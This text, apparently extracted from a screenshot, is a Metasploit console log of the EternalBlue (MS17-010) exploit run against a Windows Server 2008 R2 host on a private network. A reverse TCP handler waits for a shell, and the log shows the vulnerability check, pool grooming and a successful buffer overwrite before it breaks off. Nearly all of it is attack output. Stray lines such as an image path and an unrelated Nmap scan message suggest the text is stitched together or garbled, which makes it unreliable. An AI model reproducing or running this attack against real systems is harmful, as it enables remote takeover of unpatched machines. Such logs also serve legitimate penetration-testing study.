 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
NSE: Starting runlevel 2 (of 3) scan.
[*] Started reverse TCP handler on 192.168.0.18:4444
[*] 192.168.0.7:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.7:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterpris
e 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.7:445       - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.7:445 - Connecting to target for exploitation.
[+] 192.168.0.7:445 - Connection established for exploitation.
[+] 192.168.0.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.7:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.7:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.7:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.0.7:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 192.168.0.7:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.0.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.7:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.7:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.7:445 - Starting non-paged pool grooming
[+] 192.168.0.7:445 - Sending SMBv2 buffers
[+] 192.168.0.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.7:445 - Sending final SMBv2 buffers.
[*] 192.168.0.7:445 - Sending last fragment of exploit packet!
[*] 192.168.0.7:445 - Receiving response from exploit packet
[+] 192.168.0.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.7:445 - Sending egg to corrupted connection.
[*] 192.168.0.7:445 - Triggering free of corrupted buffer.
Automatic sleep enabled